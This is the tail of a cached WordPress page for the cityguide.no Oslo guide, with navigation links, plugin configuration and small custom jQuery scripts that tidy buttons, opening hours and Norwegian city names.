m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.10.js?ver=7.7.10" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"ab72f17edd","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"ab72f17edd","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0be8cd907c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.10" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.10.js?ver=7.7.10" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-02 06:26:47 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.10
body_size: 2137
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
